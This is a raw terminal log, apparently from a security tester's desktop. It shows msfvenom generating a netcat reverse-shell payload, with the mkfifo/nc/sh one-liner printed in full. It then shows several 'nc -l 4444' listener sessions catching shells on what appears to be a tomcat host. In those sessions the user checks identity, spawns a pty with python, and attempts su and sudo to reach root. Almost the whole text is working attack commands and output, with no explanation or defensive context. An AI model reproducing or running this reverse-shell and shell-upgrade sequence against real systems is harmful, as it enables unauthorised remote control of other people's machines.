 M0rk@hhh ~/Desktop msfvenom -p "cmd/unix/reverse_netcat"
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 96 bytes
mkfifo /tmp/hbhzs; nc 191 4444 0</tmp/hbhzs | /bin/sh >/tmp/hbhzs 2>&1; rm /tmp/hbhzs
M0rk@hhh ~/Desktop sudo nc -l 4444
Password:
ID
/bin/sh: 3: ID: not found
whoami
root
pwd
/root/Desktop/LINUX
^C
✘ M0rk@hhh ~/Desktop sudo nc -l 4444
id
uid=0(root) gid=0(root) 组=0(root)
su
无法执行 which zsh: 没有那个文件或目录
^C
✘ M0rk@hhh ~/Desktop sudo nc -l 4444
Password:
ID
/bin/sh: 1: ID: not found
id
uid=1000(xxx) gid=1000(xxx) groups=1000(xxx),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
whoami
xxx
su
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
xxx@ubuntu:~/Desktop/tomcat/tomcat/bin$ su -
su -
Password:
su: Authentication failure
xxx@ubuntu:~/Desktop/tomcat/tomcat/bin$ sudo su
sudo su
[sudo] password for xxx:
root@ubuntu:/home/xxx/Desktop/tomcat/tomcat/bin# ^C
✘ M0rk@hhh ~/Desktop